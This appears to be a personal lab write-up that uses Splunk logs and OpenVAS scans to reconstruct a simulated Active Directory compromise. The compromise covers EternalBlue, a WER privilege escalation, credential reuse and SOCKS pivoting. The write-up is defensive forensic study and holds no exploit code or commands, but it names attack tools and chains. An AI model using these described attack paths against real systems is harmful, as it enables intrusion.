Overview
This project involved the design and deployment of a multi-machine, cross-hardware virtualized environment simulating a corporate Active Directory infrastructure. The lab is split between a high-performance Host PC (The Enterprise Network) and a Laptop (The Attack Surface), interconnected via a physical LAN bridge to simulate real-world network pivoting and lateral movement.

Project Context & Ethical Disclaimer
This lab was conducted within a strictly isolated VMware architecture with no external internet connectivity to ensure a controlled and safe execution environment. This project was developed for educational purposes as part of a self-driven curriculum following TryHackMe's advanced penetration testing pathways. All techniques demonstrated were performed on owned hardware within a private, sandboxed domain to simulate modern threat actor TTPs (Tactics, Techniques, and Procedures) for defensive research and skill validation.
Blue Team Objective
By deploying the Splunk Universal Forwarder across all lab assets prior to execution, I ensured 100% telemetry capture of the activities conducted in Part 1. This phase focuses on Post-Exploitation Analysis: identifying the "digital fingerprints" left behind by the adversary.
While the attack successfully bypassed real-time preventative defenses (AV/Firewall), this analysis demonstrates that a properly configured SIEM provides an indisputable record of the breach. My objective is to reconstruct the initial access method, lateral movement paths and data exfiltration vectors, then define the logic for Automated Alerts that would trigger an immediate SOC response if these patterns were detected in a production environment.

Identifying "First Contact"
To identify the "First Contact" from the adversary, I utilized a CIDR-match filter in Splunk to isolate inbound traffic originating from outside the local production subnet (192.168.10.0/24).
During the forensic phase, I noted that Event ID 5156 (Connection Allowed) was not present in the telemetry. This is a common finding in default Windows Server 2008 configurations, as "Filtering Platform Connection" auditing is typically disabled to conserve disk space and CPU.
To pivot, I analyzed Event ID 4624 (Logon Type 3). Even without explicit firewall logs, the SIEM captured the network-level handshake from the attacker's IP (192.168.181.129). This allowed me to correlate the "Network Knock" with the subsequent service crashes, proving that a lack of granular firewall logging does not mean an attacker is invisible — it just requires a different forensic lens.


Detecting the Initial Foothold (EternalBlue on Windows Server 2008)
To gain an initial foothold, the attacker targeted the legacy Windows Server 2008 instance via the MS17-010 (EternalBlue) vulnerability. While the exploit is executed at the kernel level, it leaves a distinct trail in the Windows System logs.

Using Splunk, I filtered for Event ID 1001 (BugCheck) and Event ID 7031 (Service Control Manager). The telemetry shows a critical failure in the "Server" service at the exact timestamp of the attack. This represents the "Exploit Phase" — where the memory corruption occurs. Unlike a standard login, this activity is characterized by a service crash immediately followed by the spawning of an unauthorized shell with SYSTEM privileges.
- Target Port: 445 (SMB)
- Service Impact: Unexpected termination of the srv2.sys driver.
- Forensic Result: The SIEM successfully captured the instability caused by the exploit.

During the forensic reconstruction of the Windows 2008 compromise, I identified a cluster of critical
events at 03:02:06 AM. While the primary target was the SMBv1 vulnerability (EternalBlue), the
telemetry reveals a BEX64 (Buffer Overflow Exception) in the spoolsv.exe process (Print Spooler).
Why this matters: In legacy environments, exploits often leverage the Print Spooler to execute shellcode. The SIEM captured Event ID 7034, confirming that the service crashed under the pressure of the malformed exploit packets. This timestamp marks the exact moment the adversary successfully attempted memory injection to gain a SYSTEM-level shell.

Logging Gaps — A Real-World Lesson
In my attempt to locate the telemetry for the Metasploit hashdump and credential theft phase, I encountered a common real-world hurdle: Logging Gaps.
While the Splunk Universal Forwarder was successfully capturing system events, the Windows Server 2008 audit policy was not configured to monitor Registry Object Access or Service Installation (Event 7045) for non-persistent services.
The Takeaway: This confirms that a SIEM is only as good as the End-Point Audit Policy. An attacker operating in memory or using transient services can bypass a default SIEM configuration. For my defensive remediation, I am documenting the need for Group Policy Objects (GPO) that enforce "Advanced Audit Policy Configuration" — specifically for SAM database access and Kernel-mode driver loading.

Tracing Lateral Movement via SOCKS Proxy
During the reconstruction of the lateral movement phase, I identified a significant discrepancy in the telemetry. While the Windows 2008 server acted as a central pivot point (Proxy) for the attack, outbound Event ID 4648 logs only captured connections to the Domain Controller.

This "silence" regarding the workstations (Deedee-PC1 and MrDad-PC2) suggests the use of an in-memory SOCKS proxy within the C2 framework (Meterpreter). By bypassing the standard Windows Networking API, the adversary successfully avoided generating outbound authentication logs on the pivot host.
The Solution: To confirm the attack path, I pivoted to a Target-Centric Analysis, querying the destination workstations for inbound network logons (Event ID 4624) originating from the 2008 server's IP. This correlation successfully mapped the full breadth of the lateral movement that was otherwise "invisible" on the proxy server itself.

The logs confirm Event ID 4624 (Logon Type 3) occurring shortly after the credential dump on the 2008 server. This indicates that the adversary utilized the harvested NTLM hashes to authenticate remotely.

Privilege Escalation via CVE-2023-36874 (WER)
First I needed to check all the error and process creation events that don't belong to Microsoft Windows,
excluding the path C:\windows. Since we know the user DeeDee doesn't have administrative
privileges, anything outside that path is a suspect.
I found the main suspect: stageless.exe.


Checking Windows Error Reporting (Event ID 1001) revealed the payload stageless.exe.


Deep Dive: Analysing the 1001 Log
- P1 — stageless.exe: This is the Meterpreter payload. It proves that this specific file was the actor in the crash.
- P7 — c0000005: This is the Windows hex code for an Access Violation. In plain English: the exploit tried to read/write to a memory address it didn't have permission to access. This is the hallmark of a Buffer Overflow or Memory Corruption exploit like CVE-2023-36874.
- P4 — StackHash_2264: This indicates the crash happened in the "Stack." Exploits often "smash the stack" to redirect the CPU to execute their own malicious shellcode.
As seen in the Splunk telemetry, an Event ID 1001 (APPCRASH) was generated for the payload
stageless.exe. The Exception Code c0000005 (Access Violation) is a critical
forensic indicator; it confirms that the process attempted to perform unauthorized memory operations —
a direct byproduct of the CVE-2023-36874 privilege escalation exploit.
- Faulting Module: StackHash_2264 (Evidence of stack manipulation).
- Process: stageless.exe (The Meterpreter agent).
- Outcome: Although the exploit resulted in an application crash, the WER service was successfully leveraged to trigger a high-integrity token, granting the adversary SYSTEM-level access before the process terminated.

Evidence of Exploitation: The 1000/1001 Sequence
While the initial execution of the stageless.exe payload was not captured by standard
process auditing, the impact of the memory corruption exploit was unavoidable.
Splunk analysis revealed a chronological pair of events: Event ID 1000 (The Crash) followed immediately by Event ID 1001 (The Reporting).
- Event 1000 captured the APPCRASH of the payload, citing Exception Code
0xc0000005. This code is a "smoking gun" for memory corruption exploits, as it indicates a process attempted to access a memory segment it was not authorized to touch — a requirement for the CVE-2023-36874 privilege escalation. - Event 1001 then archived the metadata of the crash, specifically naming
stageless.exeas the faulting application.
While codes like 0xc0000005 are often buried in documentation, identifying them manually across diverse logs is a bottleneck for human analysts. In this instance, Gemini instantly identified the hex code from the raw Splunk log, providing the "Access Violation" context in seconds. This type of live, AI-driven translation is becoming the gold standard for modern SOC teams.
Even in the absence of a "Process Start" log, this 1-2 punch in the Application logs provides forensic certainty that a malicious binary was executed and successfully manipulated the system memory to trigger an escalation.
Now that I have evidence of privilege escalation I need to check all other users that were present on this workstation. Since the user MrDad was here I will continue checking his PC (MrDad-PC2).
Evidence of Lateral Movement & Tooling Confirmation
After verifying the successful logon on MRDAD-PC2 for the user MrDad, I analyzed the source metadata to determine the origin of the attack. The telemetry (Event ID 4624) confirms the connection originated from the compromised Windows 2008 pivot (192.168.10.56).
- Credential Origin: Because the MrDad account was not locally cached on the 2008 server, this confirms that the credentials were harvested from the memory of DEE-DEE-PC1 (where MrDad had previously logged in) and reused for lateral movement.
- Attacker Fingerprint: Critically, the Workstation Name field in the logon event was recorded as "Kali". Since this hostname does not match the Windows 2008 pivot, it provides irrefutable evidence of a SOCKS proxy or Port Forward being utilized. The Windows 2008 server acted as the network bridge, but the authentication request itself was generated directly from the attacker's Kali Linux machine.


The discovery of a Logon Type 3 (Network) event on MRDAD-PC2 from the user MrDad provides a complete picture of the adversary's lateral movement strategy. This forensic trail proves how an attacker can leverage a single legacy system to bypass internal network segmentations and compromise high-value user workstations.
Malicious Service Installation: The "okgvsi" Pivot
Remote execution tools like Metasploit's psexec or Impacket don't just "log in" — they create a temporary Windows Service to run commands as LocalSystem. While hunting for the Dexter-Admin impersonation, I discovered a critical artifact on MRDAD-PC2: the installation of an unauthorized service named "okgvsi".

Technical Analysis of the "okgvsi" Service
- Mechanism: The service utilized cmd.exe to create a Named Pipe (
\\.\pipe\okgvsi). This is a classic indicator of a remote C2 tool (such as Metasploit) establishing an interactive shell. - Privilege Context: The service was configured to run as LocalSystem, providing the adversary with the "SeImpersonatePrivilege" necessary to steal Dexter-Admin's token.
- Detection Defiance: The randomized service name is a clear attempt to bypass static signature-based detection.
This service acted as the "launcher" for the final stage of the attack. Once this SYSTEM-level shell was established, the adversary was able to pivot from the local machine context to the Domain Admin context, leading to the ultimate compromise of the Domain Controller.
Post-Incident Assessment: Vulnerability Scanning with OpenVAS
To validate the security posture of the lab and identify the "Root Causes" of the successful compromise, I conducted a full credentialed scan using OpenVAS (Greenbone Vulnerability Manager).

To ensure a comprehensive audit of internal risks, the local firewalls were temporarily adjusted to
allow credentialed scanning, simulating an environment where an adversary has already bypassed the
perimeter. Configuring a vulnerability scanner for a Windows Domain environment requires more than
just valid credentials — to achieve a successful "Authenticated Scan," I ensured the Remote
Registry service was active and utilized the DOMAIN\Username syntax within OpenVAS.

Case Study: Windows Server 2008
The assessment of the Windows Server 2008 target yielded a high density of critical vulnerabilities, many of which are associated with the SMBv1 protocol and unpatched RDP services.

Key Findings: High-Impact Vulnerabilities
- CVE-2017-0144 (EternalBlue) — CVSS 8.8: This vulnerability in the SMBv1 protocol allows for unauthenticated Remote Code Execution (RCE). It is famously known for its role in the WannaCry ransomware global outbreak.
- CVE-2019-0708 (BlueKeep) — CVSS 9.8: This vulnerability exists in the Remote Desktop Services (RDS). Like EternalBlue, BlueKeep is "wormable," meaning a single infected machine could automatically spread malware to every other vulnerable 2008 server on the network without any user interaction.


The presence of both EternalBlue and BlueKeep effectively makes this server an "open book" to any threat actor on the network. In a modern infrastructure, these findings would mandate an immediate decommissioning of the asset.

Analysis of Dee-Dee-PC1
While the scan of Dee-Dee-PC1 identified several security weaknesses, it did not explicitly flag the specific path used for privilege escalation because its post-exploit. This highlights a critical lesson in Security Operations: Vulnerability Management is not a replacement for a Penetration Test.

- SSL/TLS Deprecated Protocols: The detection of TLSv1.0/1.1 indicates a weak encryption standard. While not a direct exploit, it allows for Man-in-the-Middle (MitM) attacks to intercept credentials.
- Windows IExpress Untrusted Search Path: This is a classic DLL Hijacking vector. GVM flags the possibility, but it cannot "prove" the escalation without actually running the exploit.
The scan provided the "Initial Access" vector (IExpress Search Path), but the transition from user dee-dee to SYSTEM required manual exploitation of the OS configuration.

Analysis of MrDad-PC2
The assessment of MrDad-PC2 revealed 188 distinct vulnerabilities. While the number seems overwhelming, a technical analysis shows they are clustered around a few core outdated components: the Microsoft Edge Browser and the Windows 10 Operating System build.
The "Snowball Effect" of CVEs: In modern software, a single "Cumulative Update" might address 50+ CVEs at once. By missing the 2025 update cycle, MrDad-PC2 has accumulated over a year's worth of security debt. A single attacker exploiting CVE-2025-2137 could potentially compromise the entire workstation due to the lack of these foundational security "rollups."

The scanner utilizes Version-Based Detection. By comparing the installed version of Microsoft Edge against the known secure version, GVM enumerates every CVE discovered in that gap.
While the Edge vulnerabilities are serious, they usually require a user to click a link. A .NET Framework RCE is often much more dangerous because .NET is the foundation for so many Windows services. If an attacker can send a specially crafted packet to a service running .NET on that machine, they can take over the system without Mr. Dad ever touching his mouse.

Analysis of Windows Server 2022
The scan of the Windows Server 2022 target initially yielded 133 vulnerabilities, a high number for a modern enterprise OS.

However, after applying a regex filter to suppress "Edge Chromium" results, the true security posture
was revealed. The regex filter apply_overrides=0 levels=hml sort=severity nvt~^((?!Edge).)*$
tells GVM: Show me everything UNLESS the name contains the word 'Edge'.
The presence of a web browser on a production server significantly increases the "Attack Surface." In a hardened environment, the remediation strategy would not just be "patching" Edge, but removing it entirely or disabling it via Group Policy (GPO) to minimize the footprint of the server.

Vulnerability Management Dashboard
The final phase of this deployment successfully transitioned from individual asset troubleshooting to a centralized, high-level Vulnerability Management Dashboard. By aggregating the data from four distinct generations of Windows architecture — ranging from legacy Windows Server 2008 to modern Windows Server 2022 — we achieved a 360-degree view of the laboratory's attack surface.

This last part of the project confirms that effective cybersecurity is not defined by a single tool, but by the ability to manage the entire lifecycle of a vulnerability — from detection and troubleshooting to manual verification and reporting.